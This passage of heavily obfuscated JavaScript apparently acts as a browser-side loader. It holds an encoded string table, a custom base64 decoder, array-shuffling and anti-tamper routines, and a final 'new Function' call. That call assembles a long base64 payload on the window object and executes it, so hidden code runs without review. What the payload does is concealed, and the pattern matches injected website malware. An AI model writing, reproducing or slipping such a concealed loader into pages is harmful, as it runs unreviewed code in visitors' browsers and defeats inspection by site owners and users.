nkmdvbwfuWBKTtDePlrei0ttjrEuXdze9rrJfo','rejStenKCwviCePkEwTYu1nND2vettjzExDUtwXsAvnt','vJfbmfrgyZjHr1jtvti5EuP5D25wELzVwKvKALqZtJfz','wKC5m0XiuMjvu2D3zurfnu1dD25HrwrZtxLJCfHtAY9K','mw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4svqW','DePlrei0twPbEuXdzhvlv3HnsNLRCLntz3DLreL5t0n3','vtrmq2n3svvkDeP5A3jtu2D3zurrEvL5D25Iu0u1vwLJ','AvyWodnzmvPisNL3BLyXsKTzmhH5vJbKwfqXy25mq2ry','tvDvEeXdzg9smND6sNLRCKOXmg5mr1jIu1nND2vesxLz','q2rRu3POnuP5A3jtu2D3zursBe1tD25wvgrsyunJCeSW','mgTVtuHNme16A3nkmKvRvtbnBKTtDePlrei0twPSAeXd','zwTrBLHwC3DLrezKt2KWDgrhAhbJmxnUv2TOywfyCevk','uMXpq3DUsvrKuLvdy3blmgTVtuHNme5hvxnkm1PQs2XV','DePlrei0tvrvmKXdzhrjvgXtsNLRCLntz3DLrfeXtNL3','z3HnBvfZsNPcnfzhng5lu3rks0rcne1xwtbmq2mZzgTO','A29nsgD6ttjjC0OWqNbjvgDUs1n0sKTeqJrnBvv5tenJ','zwXoDLvSyZnuEwnZsJjKsMfPDhjsmhnUtenKwe5fzgXw','sJfvm1vxz25lu3rks0rcne1uyZfmq2riwLrkveP5A3jt','uKHvBKTtDePlrei0tKDrEeXdzdbnm0iZsNLRCLntz3DL','sxLmq2riwLrkveP5A3jtu2D3zurzEe5dD25rBePtvKnJ','vvzWALuYwNDArxH0yta0BKXdzhrAAZLQvJa5A1PfEhHk','z3DLrezTwvn3BMr6wtfnAwnWsZbRB01izZbzAKfZsJbc','v2XJBKXdzfHvruPQvtboDKWYutrImffUtenKwe4WCgPu','sJfJmgfhuK5rmNmWvJa4m1KWmwHkExDUvNPKq1PgutrI','tMK5A1v6AhzJu2nZsJjowLnfrLHvr3bYsNL3BLz6vKTz','m1jTuK5rmNqZvJfcB1KWmvHkExDUzgToDLiXzfbHr1jj','EMrOsNL3BLz6vKHLvu5eyJnswe5Rtw5mq2rytJnWDvz6','tenKnvOYChnwEMqWwKu1seP5D25wmdLlwta1svj6BfHu','s0rcne1ustfmq2rOzgTRBeP5A3jtu2D3zursAK5tD25J','ne1TtxDmq2rwtJfgB0P5A3jtu2D3zurgAe9tD25lrMXn','s1n0sKTeqJrnv1eXtenKmfHQvKPkEwTYu1nND2vesMPz','yZfvBvjxwvnJC0OYwJfprZLgutj0ueP5D25wELv4vfzK','ALzQtenKwfjtCdjkEwTYu1nND2vevtjpu3DUzeroD2r5','C0OYAeTHALzytLvsyuP5D25Hmu5Yzg14s1PTD25mq2rc','tKrHmLvUtenKwfvfzfnwEMqYzeDoAeP5D25wmuy0wtaX','tNPnC0OWqNbjvgDUs1nRCKTfA29nsgD5tvrzC0P6zg1K','u2D3zurfEK5tD25jvxn3twLJCeSWA29nsgD6tKrjC0OW','y0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfbyqtDM','v2W1uvzoDLPwyZbvEwnZsJfJmMfTCfHorfzPvJfgreP5','DhHkExDUzwTOD1KXutrImJLUuNLJC0OZCerImfzytLvo','AgrhAgjkm0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0','D25wmuPiy0zJmwvRtMPsEwnZsJi1nfuWwLHvsgHRvuDf','yJbSnK9hoxLwmuu0sNL3BLjStNjomwmWtvHswe5Sy25m','muzxwtb0EvLvrLHvBvvUtenKwe5SwMPtBtfYvLzJmLjT','y3blmgTVtuHNmu5QtxnkmMHiyKrnBKTtDePlrei0tKrJ','EwTYu1nND2vetMTnq3DUvLrKuMfdy3blmgTVtuHNme1T','mJLRzgXoCLjty3nkmwmXtdjouMjxC3zwELL2wKv4weP5','ownLreL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeX','mK5vt0D0mLz6wNDArwXOsNL3BMqWtNzxBK50yNPcwfvS','rLP0yJfJBKXdzfHvsejRu21oD1PgrKXLu2nZsJfKu2vy','uLnJCeSWA29nsgD4wMPRC0P5rtnvvKfUs1n0sKTeqJro','sK9zmdb5yuDot1KXy25mq2r3zuDSA2rvtNjsAwnZsJfJ','AxDUwLzKEe1dy3byvdfTzfC1AMrhBhzIAwH4teHjC2n5','rgiZwMLwEwnZsJfJme0YtLbvmJL0vJfgvfn5y3nkmfyW','mwrqy1vSwe5hChvHrwnUtenKDe9hDfbwmdLPv0vAEeP5','wKzArgiWDfHum1KWsNL3BLz6wLHxBgmZtKzsmvz5y3nk','sKTeqJrnEMT5tenKCwviCePkEwTYu1nND2veuxLAq3DU','v0PStenKCwviCePkEwXKufDAmwjTtJbHvZL1s0HfC2nP','AxDUvMTkzfzty3blmgTVtuHNEu5ez3nkEwHAvevvBKTt','CvuXyZnIu2nZsJfKu04YtLrnAMrRvg0XCK1ty3nkmNrn','mgTVtuHNEK1Qsxnkmdvlvta4BKTtDePlrei0tKrnD0Xd','v21ssK1yvw5mq2r4vtjZm1z6uNLzBgmZzvnJC0OXyZbz','sJi5wfDhDfHom28YsNL3BLyXrKnzmdf0yta5wfvfnwPt','Bu5wzfrKALzTrNrkExDUvJfkA1KWnuHzvLjyvuzJBKXd','txbpmZa3y21wmgrysNvjsfjIvvnND2verMLpu3DUvvvo','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sNL3BLyWohPzmgS0yJnKmvDTvw5mq2ryvwPOD2eWEdbz','EKfOuw0WBKTwmg9KAwS3zLr0mLLyswDKrdf6tZjADMnP','ngeWzgXxAZHUtenKC2jxDenwmuzXttboseP5D25zA052','wfvTrNzwmuPqsNL3BLyXqNDArLjeyJbwEfeYC3jkExDU','EgvgzfnomLjouNLJC0OWvLrImLzyvdnSC1yXrMHkExDU','uwnSzffLu2nZsJfJm1fTuLrtweL3vJfkCeP5D25JrK5Y','mti3mJm2AKTJsfHs','C0OWrLrImfjyvvHOALrwtNzwu2nZsJjKAgnTnvHvBtvO','BKXdzfHov3HQvKCXCLLSyZfuBvjpuNLJC0OXyZjJBwXy','tLHvAKfUtenKAfLTEgTwwgD6wKuXweP5D25AvZfYt0Hw','t0D0vfPfy25mq2rytMPoA1zvtNzHrMrsuKv3BKXdzenr','q2r4ytboA0P5A3jtu2D3zurgBu1tD25pr1v4wxLJCeSW','nfPtD25pr1v4wxLJCeSWA29nsgD5wKrnC0OYCdrLA2TU','A29nsgD6wwPzCW','D25jvxn3twLJCeSWA29nsgD4ww1vC0OXvtnvv2DUs1n0','z3LzEKvZsJfoCK1euw5lvJbVtuHND0TtD3DLr1fWs1q5','sNL3BLz6uNLrmwrsy2S5we5xvw5mq2ryvuHOALnSze9z','A3jtu2D3zurrmvL5D25sAZLHyxLJCeSWA29nsgD4ww1j','B0OXmwjABda5wxP0ovPxEhPAu0jQufDJn2nTvJbKweP1','A3jtu2D3zurgAfPtD25wA0PKvLnJCeSWA29nsgCWtvrj','y3byu2GYteHJCe8ZmhnJmxrms0rcne1uuMTmq2nOtJfg','sK1gCgTvAMHYwLnJC0OXyZbLBNbyvdnAnfz6zhrkExDU','ne5uBgHmq2rOsKzoreP5A3jtu2D3zurzD1PdD25wmfvX','mwrst0Dwwe5xuMTtmJf2tvnJC0OYstrHm2HytNK5ALzh','veiYwtaXmfKWovHkExDUvJfcDfDSyZbvBvjquti5CeP5','yKOYDfHsvLzyyNLKzfbxwJfIBu4WyvC5DuTdBdDKBuz5','sNLRCLntz3DLre5Pt0n3BLzRsMrwu2nWsZbRB01iz3Hz'];var _0x4162372w=_0x4162372d;function _0x4162372d(a,b){a=a-0x11f;var c=_0x4162372c[a];if(_0x4162372d['ecgfzy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4162372d['UwzsOD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4162372d['xuliIa']={},_0x4162372d['ecgfzy']=!![];}var e=_0x4162372c[0x0],f=a+e,g=_0x4162372d['xuliIa'][f];if(g===undefined){var h=function(i){this['CzXlIv']=i,this['zTrxTd']=[0x1,0x0,0x0],this['khQINz']=function(){return'newState';},this['BPrVwc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kQxesH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YhRTVe']=function(){var i=new RegExp(this['BPrVwc']+this['kQxesH']),j=i['test'](this['khQINz']['toString']())?--this['zTrxTd'][0x1]:--this['zTrxTd'][0x0];return this['JzmaRb'](j);},h['prototype']['JzmaRb']=function(i){if(!Boolean(~i))return i;return this['TBHDrL'](this['CzXlIv']);},h['prototype']['TBHDrL']=function(j){for(var k=0x0,l=this['zTrxTd']['length'];k<l;k++){this['zTrxTd']['push'](Math['round'](Math['random']())),l=this['zTrxTd']['length'];}return j(this['zTrxTd'][0x0]);},new h(_0x4162372d)['YhRTVe'](),c=_0x4162372d['UwzsOD'](c),_0x4162372d['xuliIa'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x4162372d;while(!![]){try{var c=-parseInt(s(0x202))+parseInt(s(0x207))+parseInt(s(0x159))+-parseInt(s(0x1fe))*-parseInt(s(0x27b))+parseInt(s(0x1ee))+-parseInt(s(0x173))+parseInt(s(0x2b5))*parseInt(s(0x18c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4162372c,0x87f55));var _0x4162372e=window;function _0x4162372f(c,d){var t=_0x4162372d,e={};e[t(0x2d0)]=function(i,j){return i===j;},e[t(0x290)]='object',e[t(0x2e8)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x2cc)]===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x4162372d,n={};n['TXFek']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&f['WPJdF'](typeof require,u(0x1a5))&&typeof global===f['GuAIL']?global:this,q=function(){var r=new p['RegExp'](o['TXFek']);return!r['test'](l);};return q();});l();for(var m=0x2;f['BQUlp'](m,k[v(0x2cc)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4162372f(_0x4162372e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4162372w(0x22a)+'1ZXUjNjTUcnLCdtOGtWVzdwY0h2UycsJ1'+'c2TmROU28wV1JUdScsJ1c3VmRWQ2s1ZGQ'+'0JywnbW1rUlc1aGNKS3UnLCdkd3VseENr'+'aycsJ1dSSmNQU2s5V09WY01xJywnVzVxN'+'nRDbzJXNGknLCdXUTdjTWRWY0t0VycsJ3'+'lTbzZXNXk1VzVlJywnV1FCY0lDa0VXT2x'+_0x4162372w(0x2b6)+_0x4162372w(0x176)+'W1rUXd4eXUnLCdsQ29zVzV6TFc2MCcsJ1'+'dQQmNUWXkyV1A0JywnV09OY0ltb1B4SG0'+'nLCdXT2hjUmNtb1dRQycsJ1dST3FsME5j'+'SUcnLCdnSWIrb2JxJywnakNvM1dPOTRXU'+_0x4162372w(0x26e)+'d2R25xJywnVzZOZFBTb2dXUm5rJywnVzR'+'qVFc0YnF2VycsJ2Vtazh3U292cHEnLCd4'+'bW85V09GY0x3NCcsJ1dSN2NRdU5kSVNrW'+_0x4162372w(0x194)+'thJywnYjhrZ25KZmInLCduU2tmRFNrbVc'+'0RycsJ1c1OWxXUnZKVzVTJywncjhvNldP'+'eXFXUFMnLCdXNFZkUjhvaVdSMXMnLCdXN'+_0x4162372w(0x137)+'wnRDhvQldRQmRPWnknLCdXN05kR21reWR'+'hNCcsJ2Vta2dXNVJjTjJlJywnQW1rQlc1'+'bktXNjgnLCdXNTNjR21vb1dSV3AnLCdXU'+_0x4162372w(0x191)+'csJ2Q4a3J6Q29KZGEnLCdndUNSV1FOZEd'+_0x4162372w(0x22c)+'SVNvSicsJ2lZMXlXNW5oJywnZW1rb1c2R'+'mNTS0snLCdiOG9ZV1BMQldRcScsJ1dSYl'+'JXUXhjRzhv'+('cCcsJ1dRbGNSQ2t0V1FWY0lHJywnVzVsZ'+'FNDazVXUFJjTFcnLCdDbW9GV1JpeVdSQy'+'csJ2FDaytGQ2s3VzRLJywnV1JoY1VzdGN'+_0x4162372w(0x2d9)+'SDgyV09XJywnaEliR29kcScsJ2xxZk5rW'+_0x4162372w(0x227)+'NrcycsJ2NneWV2bWswJywnQ1NvV1dRSmR'+_0x4162372w(0x213)+_0x4162372w(0x15d)+'29MVzdHSVc3aScsJ3Q4b1dXT21wV1F1Jy'+'wnV1JSY0hYYVdXUGEnLCdXNGF3VzZ5d0F'+'XJywnQW1vMFdPTmRUdHknLCdXNXRkUVd6'+_0x4162372w(0x1a2)+'EtXUkhsJywnV1BGY1E4b1lxZGEnLCdlU2'+'tVV1JYQXpXJywnRFlSY1U4b2NkYScsJ1d'+'PZVZmeHBjR0cnLCdXT2xkSjhvbnRta0cn'+'LCdXNEpkVFlkZFJta0xXNHhjSk41NycsJ'+'1c1S2h3U29hVzdLJywnYW1vTldRMXVXUm'+'EnLCdBbW9SV1BSY1ZleScsJ0ZtaytXNHp'+'NVzVlJywnVzdoZFV0Q2t6YScsJ1c2akJX'+'UGZlVzVxJywnV1IwN1c2bGRLbW9oJywnY'+'Thra3JTb2RjYScsJ1c0VzFEOG9GVzZTJy'+_0x4162372w(0x13a)+'nLCdXUlpjSmJXMVdSMCcsJ3B3bXZXUFhN'+'JywnV1BkY1UxM2RQOGtoJywnbHNQVWJHZ'+_0x4162372w(0x1a1)+'JkVWEnLCdXT0hqV09oY0hDb24nLCdXTzd'+'jVUNrN1dSZGNOYScsJ1c1YXd0bW9uVzUw'+'JywnV1JGZExtb3N1OGtIJywneFNvcVdQO'+'FNXUGknLCd4ZXJCVzZCZEhhJywnazhvbV'+'dSRGRXT2Un')+('LCdpSG5DY0o4JywnRkpsY1E4b3BxcScsJ'+'3JDb0NCQ284V1BLJywnQlNrL1c2ckVXNk'+'snLCdXUEJjSExsY1BYMCcsJ3Btb1BXUDE'+'zV08wJywncExTS1dPbmonLCdueG1Gdm1r'+'bicsJ3ZDb1BXUnBkVUllJywnV1EzY0pTb'+'0hCV3EnLCdDU29yV1JOY1I4b3EnLCdwU2'+_0x4162372w(0x248)+_0x4162372w(0x157)+_0x4162372w(0x29b)+'mNNRycsJ1dSM2NTc3lJV1FtJywnV1BCZF'+'E4b1lXUWIwJywnV1JLc1c0SmRRU29XJyw'+'nQzBSZEtta0hiRycsJ2xITERXNFg4Jywn'+'bUNrTUVTa1JXNG0nLCdXNUJkRzhrcVdRd'+'GNJVycsJ1c3bGRIWHJFV1BLJywnVzQ1NF'+_0x4162372w(0x25a)+_0x4162372w(0x1bb)+'RycsJ2hkTmRUZS9kVEcnLCdXT3FoVzVsZ'+_0x4162372w(0x142)+'FXNkJkVjhvZScsJ0RDb0JXUnRjTXVLJyw'+'nV09WZEdtb2F3Q2s3JywnV1JKY1VYUzJX'+'T2knLCdGQ29xV1I3Y1R2TycsJ0NNbGRTb'+'Ws3YVcnLCdkQ2tsQW1vbWNHJywnZUNrV3'+'k4azVXN1cnLCdyWXBjTFNveWdhJywnV1B'+'sY0hiYUFXT1cnLCdXN3hkS1hTYUVhJywn'+'V1FxNVc3MUtrRycsJ2kzNGdXUHhkTWEnL'+'CdiYzlzamRlJywnRDhvdldQM2NIM08nLC'+'dXNkJjUFNvWVdSSzInLCdXUTdjUkpTb1d'+'RQycsJ1c0SmRVV2FoeFcnLCdXUUpjU21v'+'VHhjdScsJ3BzVG1XNUhrJywnRm1rdlc0W'+'GdXNjAnLCdjTWFwV1FxdScsJ2lta3BXUF'+'hPcnEnLCdX')+('N2hkSm1rbldRN2NLYScsJ1dQV0ZtTXhjT'+_0x4162372w(0x292)+'RPU2tKZGE4JywnV1BCZEtDb2h4Q2tIJyw'+'nYWZ5c1dRSFMnLCdXUFZjSUNvNWhTbzIn'+'LCdXUmhjT0Nvd21TbzAnLCdXNUZkSkNrR'+'2h2YnpXNkJjUjJ0ZFZjTzknLCdiMTR0V1'+'BWZE5xJywncjhrdVc3VGhXNE8nLCdkdEQ'+_0x4162372w(0x2c0)+'ekNvYVdPL2RWcVMnLCdBQ29WV1JCZFV0M'+'CcsJ1dPZGRJRzdkR01PJywnZG1rcXpDb1'+_0x4162372w(0x29a)+_0x4162372w(0x236)+'JywnVzdGY0lDazFXNVpkVkcnLCdvSTk3V'+'zV2NycsJ1c0bU5XNWlYeXEnLCdXNHUyVz'+'ZxcHRhJywnV1JWY1ZHT2dXUXEnLCdtdUd'+'vd21reicsJ1dPcGNLWDBOV1F5JywncVNr'+_0x4162372w(0x171)+'1c1MW9XUnI4VzdHJywna1p2cldRRFgnLC'+'dXUXhjTU5SZFI4a1YnLCdXUWxjTlNvYmV'+_0x4162372w(0x297)+'am9XNlcnLCdXUXRjSWYzZFZta3knLCdXN'+_0x4162372w(0x2a3)+'dXNEpjTDhrS1c0TmRMRycsJ3ZDb2pXUVZ'+'jR2dlJywnVzZwZE1Tb0VXUExQJywneFNr'+'b1c0SEZXNjAnLCdjbWtTdjhvK2RHJywnV'+'zdyWldPMUJXN3UnLCdXNVREVzQ5YVdPSy'+_0x4162372w(0x16e)+'SMFcnLCdXUTNkSW1vYUJTa0InLCdXN3pO'+'VzRmQ1dRQycsJ1c1ZXNXNTRVQUcnLCdXU'+_0x4162372w(0x16b)+_0x4162372w(0x1b4))+(_0x4162372w(0x1df)+'3hXUVcnLCdXUGVVVzVkZEttb20nLCdXN2'+'RjU1NrZlc1cGRTcScsJ2s4a3VmWlhYJyw'+'naEdMelc2UE8nLCdXNEpkT2E5eFdQbScs'+'J2RtazdXNVpjTWVTJywnVzV0ZEo4a1Vod'+_0x4162372w(0x205)+'9GY0xXJywnVzUvY0xTb25XT1dRJywnV1J'+'GY0c4b3ZqQ29NJywnZ2dtSFdQQ04nLCds'+'dHJUV1E1cicsJ1dSV0tXNXZyZkcnLCdyd'+'2JpVzZKZE1HJywnVzRXOUJDb3FXNHUnLC'+'dhbW8wV1FiUVdPeScsJ1dQeGRVWHBkTXd'+'LJywnbXhDWldRaGRVRycsJ1dRbXNod3Bj'+'S1cnLCdGOGtaVzQ1RFc0eScsJ1c3QmRHO'+_0x4162372w(0x23a)+'RZQmNObW82bFcnLCdXUXRjSENvWUJJNCc'+'sJ1dPOHVjTHRjTmEnLCdXUkJkTzhvU0Ft'+'a0EnLCdpOGtPVzVWY00zaScsJ1c1RmRIb'+_0x4162372w(0x1cf)+'NLdmxkU0NrWScsJ1dPaWRXN3RkUlNvYyc'+'sJ1dQRmRPSnRkR3dpJywnVzU3ZFFTb0ZX'+'UjlzJywnV1FOY1B3VmRTOGtkJywnVzdqU'+'FdSbjlXNWUnLCdsYnJCb1hPJywnV1BaY0'+'tDb1h0c0MnLCd3U29DcVNvdFdQTycsJ1c'+_0x4162372w(0x260)+'LCdXUTB4VzRwZFNDb2YnLCdpR3BkVTB4Z'+'ElXJywnVzRsZFFtazRXUXBjU0cnLCdkQ2'+'trRG1vRm5XJywnYkxHZldPUFAnLCdzbW9'+'0eUNveFdSeScsJ1dRN2NHbW83bm1vVCcs'+'J2lTa0F2U2tOVzU0JywnV1JMdFdRSmNOb'+'W9ZJywnamhhSFdQOUcnLCdXT3FMVzdCZE'+'htb2wnLCdX')+(_0x4162372w(0x195)+'ywnZUhoZFQxeGRHcScsJ0VJVmNOU29iZn'+'EnLCdXNXRkU3N5ZEJXJywnYXRqR2NJUyc'+'sJ1dRaGNSbWtzV1J0Y1JHJywnV1AzY1BL'+'L2RHQ2tMJywnV1FOZE5HaGRQTG0nLCdXN'+'1BmV1FINFc1TycsJ3RTb1NXUDhYV091Jy'+'wnYkNrb1dPdnVFRycsJ1dSYTBkZmRjU3E'+'nLCdXNDRBVzVLUHNhJywnQ21vSng4b1pX'+_0x4162372w(0x19c)+'2s4bXRlJywnVzZKZFVTb0NXT3J3JywnV1'+_0x4162372w(0x144)+'0N2RJWnEweFcnLCdXUTdjSENvbGc4b2sn'+'LCdBZ05kTW1rQScsJ1c3eGNNU2sxVzZaZ'+'EdxJywnb2QzZEtmeGRPVycsJ3Ntb05XN1'+'NoVzdTJywnVzd4ZFBTa2JrYkMnLCdzOG9'+_0x4162372w(0x2c7)+'ZUl2RldPOVcnLCdXUVZjVkdWY0lHTycsJ'+'1dQdWNXNWpGaWEnLCdXN3FmVzdpU0RxJy'+'wnVzYzZE9Db1lXUXpRJywnV1JGY012QmR'+_0x4162372w(0x1ea)+'SUNrK1dPcGNWVycsJ2hta2lkdHJuJywnV'+'zZaY09tbzJXUWloJywnVzQvZE9Tb3ZXUF'+'QxJywnZENrQkRTa0EnLCdXNmhjTG1veld'+'RbUknLCdXT0MvbjBaY0lhJywnV09OY0tk'+'Q0NXUjQnLCd5U29IdlNvc1dQOCcsJ29ta'+'0FXN2RjUkt1JywnajhvUldScldXUjAnLC'+'dBQ282Vzc4c1c3UycsJ2I4a0VyQ2t1VzZ'+_0x4162372w(0x18d)+'d1dPVycsJ1c0em1XNTk1V1A0JywncHZXZ'+'XdTa0wnLCdXUVJjVThrUldRQmNJRycsJ1'+'dQL2NTS0pk')+('UkNreCcsJ2pKUGhXUVhOJywnQ2FOY0xDb'+'29uYScsJ1c1dGRTOGs5bHRhJywnV1FOY1'+'RTb1B0VzQnLCdXUDRyVzVyNWtHJywnenh'+'QeFc0VmRQYScsJ1c2WmRLc3krdlcnLCdX'+'N3hkVG1raFdPWmNQcScsJ1dRTmRTU28wc'+_0x4162372w(0x206)+'hvZFdRWHInLCdBOG9GV094ZFVyYScsJ1d'+'QVmNTTS9kVW1rVCcsJ2dTa0JXT1RKcXEn'+_0x4162372w(0x1b5)+'1JmZicsJ3dTa1dXNUxCVzVtJywnV1JGY0'+'5jTzdXUk8nLCdXNnJZV1JwY0s4bzVjYy9'+'kT2VaY1FXJywnQlNrY1c0ejZXNHUnLCdX'+'UU5kTUcvZE1LZScsJ1c3cGNLOGtqVzRGZ'+'ExXJywnV1FkY1RlWmRNU2t5JywnVzRoZE'+'tDa0tXUWRjSlcnLCdwU2s4dkNreFc2Vyc'+_0x4162372w(0x214)+'UEh0V09WY0s4b2YnLCdjZGRkSmhaZEdHJ'+_0x4162372w(0x28e)+'onLCdvM3FnV085UycsJ2hTa1RFU29Gb2E'+'nLCdXNU5jTVNrdlc2RmRSYScsJ1c2Q3NX'+'NlJjVkNvK1dPTmRIR1JkTUcnLCdXNGxkT'+_0x4162372w(0x18b)+'xkVm1vbFdQREwnLCdXT2xjSDJaZEpDa3c'+'nLCdXT0N2VzYvZFRDb2knLCdxU29kVzVh'+'WVc1eScsJ1dQSmNWTHhkU1NrSScsJ1dQS'+_0x4162372w(0x150)+_0x4162372w(0x1dc)+_0x4162372w(0x238)+_0x4162372w(0x2b9)+_0x4162372w(0x2ba)+'csJ2ZTb01X')+(_0x4162372w(0x2bd)+'G9QeW1vK1dPMCcsJ0FTb0xXUXBjUTA0Jy'+'wndUNvbVdQT09XUEcnLCd6Q296clNvWld'+'PRycsJ2dTazFXNXBjTUxTJywnY0NvMldR'+'RFhXUTgnLCdEU29vV094Y04xbScsJ3g4b'+_0x4162372w(0x276)+'dXNS9kR0lIeVdRMCcsJ1dSNFRoMEpjR0c'+'nLCdXUkZjUkdteVdQVycsJ284by9XNlRP'+'VzZtJywnYWhLN1dRcUQnLCd5bW9CV1JSY'+_0x4162372w(0x225)+_0x4162372w(0x244)+'kUW1rZ2xhJywnZ21rbVc1WmNMeDQnLCd5'+'My9kSDhrbWpHJywnVzRtc1c2aXlEcScsJ'+'0Ztay9XNnphVzdxJywnVzcvZE1ta05kYk'+'cnLCdrY05kUzB0ZE1XJywnYm1rTVdPdlZ'+'1YScsJ1c0MDZXNXV3eUcnLCdnbWtoV1Jy'+'bkJhJywnb0NramVxOWMnLCdXT2hkSW1va'+'EFDa2knLCdXT1pjU1NrUlc0N2RVU2tTVz'+'dhJywnVzRGY1FkWmNNeDQnLCd5OG9ZQkN'+'vY1dSQycsJ3EzUE5XNmRkVVcnLCdXUGxk'+_0x4162372w(0x25b)+'ldQbkFXNk8nLCdwYkpkVE5OZFVXJywncj'+'FQSCcsJ3FTb0VBU29uV1JtJywnVzZsZFR'+_0x4162372w(0x216)+'VVcvZFAyaScsJ0ZKQmNHbW9CaHEnLCdDO'+'G9xV095bldQTycsJ1c2alBXUHI5VzYwJy'+'wnV1E0Y1c1WEphcScsJ3IxWmROQ2tTbUc'+'nLCdXUDNjU0NrTVdQZGNURycsJ1c1OWVX'+'UGo2VzQ4JywncG1rb1dRSDR3RycsJ1dRc'+'GRSWHhkR2VHJywnajhrZnpDazlXNHUnLC'+_0x4162372w(0x252))+('LCdkckhoV1BMdCcsJ2tOMExXUDErJywna'+'ENreUVTb2RmRycsJ29mS3FFbWswJywnVz'+'R0Y0lta0xXNkJkT0cnLCdXUWhjVWJ1MFd'+'SYScsJ25OMGNXT1pkU1cnLCdXNDhuQVNv'+'U1c1UycsJ0R3N2RLU2tiZHEnLCdXUFdnV'+'zVyK2xxJywnV1JkZE5yWmRUaEMnLCdXT0'+'ZjTzEzZE44azEnLCdXUEJjVkNvU0VzNCc'+_0x4162372w(0x132)+'Q295VzZHQVc0SycsJ1c1bXZXNjROckcnL'+_0x4162372w(0x1aa)+_0x4162372w(0x26c)+_0x4162372w(0x268)+'VVdPTycsJ3Nta3JXNlRXVzRLJywnakNre'+_0x4162372w(0x286)+'g5YVdRRFAnLCdCU29PV1BaY1I4b0YnLCd'+'ybW93RlNva1dSNCcsJ3M4b2hXUnV2V1FL'+'JywnZUNrWFdRSExxcScsJ0Vtb3ZXN3lpV'+_0x4162372w(0x12b)+'c1SFdSZScsJ1c3aVBXNTRrQnEnLCdtdHR'+'jSW1vZW1tb1ZXUkpkS3J0Y05xJywnc1d0'+_0x4162372w(0x2ad)+_0x4162372w(0x2cb)+'cnLCdXT1QwV1J4Y09DbzMnLCdXNERuVzd'+_0x4162372w(0x158)+'bkRDb0tucScsJ1dQWmNQTnRkSG1rdScsJ'+_0x4162372w(0x16a)+'VTJywna3V5dldPdi8nLCdXUXFTVzc5NWh'+_0x4162372w(0x218)+'aScsJ25Db1pXT2JCV1FHJywnYmIvZFNLL'+'2ROYScsJ1dQL2NWS05kUm1raCcsJ0VNZj'+'BXNlJkS3En')+('LCdXNVZkVThrQ25HOCcsJ3JTb2ZXUjdjU'+_0x4162372w(0x1b3)+'MyN2RMOGtTJywnQVNvTFdQL2NJM2knLCd'+'XUEpjSE4vZFNta2knLCdiU29VV096TFdR'+'dScsJ2Z0bGRQZ2hkSFcnLCdsTEttV1FxW'+'ScsJ1c3SmRKOG9XV1B6cScsJ1dPMEJmd0'+'5jUFcnLCdXUFZjSmZSY0xHeScsJ2lDay9'+'XNFZjTnhPJywnV1JsZE9Db2FEQ2tMJywn'+'VzdKY0hDb2lXUHViJywnQmdUUFc2cGRWV'+'ycsJ1dSbGRSbW8ydzhrUScsJ1c1cGRJOG'+'81V1BYNicsJ1dPRmNRU28rZVNvVScsJ2o'+'4b0tXNjVrVzVpJywnV1E3Y1E4b0dhQ29i'+_0x4162372w(0x153)+'1VhJywncENrN1c3UmNJYScsJ1c3eGRLR0'+'R1V09xJywnVzZ5aUJTb3ZXN08nLCdXN2o'+'4V1BqNFc1eScsJ3BTa2hDOG92alcnLCdX'+_0x4162372w(0x1e5)+'ywndjhvNVdRaW1XUmUnLCdXUHRkTUgvZE'+'lldScsJ1dRRmRObWszVzRxQicsJ1c3TmR'+_0x4162372w(0x19a)+_0x4162372w(0x1d1)+'ldScVJXUXEnLCdvM0dLV1JSZFBhJywnYU'+_0x4162372w(0x2b2)+_0x4162372w(0x15b)+'UkhMVzc0JywnVzVwZE1tb1BXUXpMJywnV'+'zVXbkRTbzBXNmUnLCdhbWtwdFNvRWRXJy'+'wnVzdKY1Zta1dXNC9kU2EnLCdXUlJjUjh'+_0x4162372w(0x175)+_0x4162372w(0x1e8)+_0x4162372w(0x1f5)+'djSWIzVzdm')+(_0x4162372w(0x21c)+'GlXN08nLCdwc3ZaVzR6bCcsJ1dPM2RPSl'+_0x4162372w(0x1fa)+'rL2xxJywncG1rcUNta01XNUMnLCdXN1Ru'+_0x4162372w(0x19e)+'ywnVzc0Mlc3OFZxVycsJ1dQZGRKOG9nQT'+_0x4162372w(0x2b1)+'mN2RTOGtxJywnV1BkY01Da2ZXNi9kSWEn'+_0x4162372w(0x26a)+'ScsJ1dSUmNLM1JjVEhXJywnV1JkY0tlaG'+'NIY1cnLCdXUmRjTGczZFJta2wnLCd4OGs'+'rVzY1clc1aScsJ1dQMGtXNHhkT21vWCcs'+'J1c2TmRWWTkxV095JywncWZkZE5Ta3ZhV'+'ycsJ1c3YW9EQ29JVzQwJywnaGZTWVdSWG'+'0nLCdXNldDQzhvVVc1TycsJ0Jtb1FXUGx'+'kT2FhJywnVzVOY0tTa0NXNGhkTnEnLCds'+'dUdWV1JxNicsJ1dSQmRJU29yRVNraycsJ'+'1c0ZmVybW9